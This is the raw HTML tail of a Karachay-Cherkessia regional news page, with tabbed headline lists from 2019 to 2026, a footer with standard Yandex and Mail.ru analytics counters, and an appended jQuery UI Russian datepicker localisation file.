            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-12-2025 07:35</div>
            <p><a href="/news/culture/12979"  class="mar10" id="12979"  rel="pop" title="Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»">Карачаево-Черкесия получила Гран-при Всероссийской премии «Регионы туризма и гостеприимства»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2512-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесская Республика удостоена Гран-при V Всероссийской премии «Регионы туризма и гостепр</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-12-2025 07:17</div>
            <p><a href="/news/culture/12963"  class="mar10" id="12963"  rel="pop" title="В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»">В Черкесске состоялась всероссийская патриотическая акция «Портрет Героя»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025-12-17_17-47-25.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мероприятие было приурочено к проведению Года защитника Отечества, который был объявлен Указом Прези</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-12-2025 07:11</div>
            <p><a href="/news/culture/12959"  class="mar10" id="12959"  rel="pop" title="В КЧР стартовала программа по сохранению и развитию государственных языков">В КЧР стартовала программа по сохранению и развитию государственных языков</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/1812-6.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии стартует реализация новой региональной&nbsp; программы по сохранению и развитию</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">11-12-2025 07:18</div>
            <p><a href="/news/culture/12938"  class="mar10" id="12938"  rel="pop" title="Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии">Яндекс Переводчик заговорил на всех языках субъектообразующих народов Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/sai_t_2.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Москве в эти дни проходит IX Форум «Языковая политика в Российской Федерации». Республику на мероп</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kchr.nia-kavkaz.ru/assets/js/ui12/ru.js
body_size: 657
content:
/* Russian (UTF-8) initialisation for the jQuery UI date picker plugin. */
/* Written by Andrew Stromnov (stromnov@gmail.com). */
( function( factory ) {
  if ( typeof define === "function" && define.amd ) {

    // AMD. Register as an anonymous module.
    define( [ "../widgets/datepicker" ], factory );
  } else {

    // Browser globals
    factory( jQuery.datepicker );
  }
}( function( datepicker ) {

datepicker.regional.ru = {
  closeText: "Закрыть",
  prevText: "&#x3C;Пред",
  nextText: "След&#x3E;",
  currentText: "Сегодня",
  monthNames: [ "Январь","Февраль","Март","Апрель","Май","Июнь",
  "Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь" ],
  monthNamesShort: [ "Янв","Фев","Мар","Апр","Май","Июн",
  "Июл","Авг","Сен","Окт","Ноя","Дек" ],
  dayNames: [ "воскресенье","понедельник","вторник","среда","четверг","пятница","суббота" ],
  dayNamesShort: [ "вск","пнд","втр","срд","чтв","птн","сбт" ],
  dayNamesMin: [ "Вс","Пн","Вт","Ср","Чт","Пт","Сб" ],
  weekHeader: "Нед",
  dateFormat: "dd.mm.yy",
  firstDay: 1,
  isRTL: false,
  showMonthAfterYear: false,
  yearSuffix: "" };
datepicker.setDefaults( datepicker.regional.ru );

return datepicker.regional.ru;

} ) );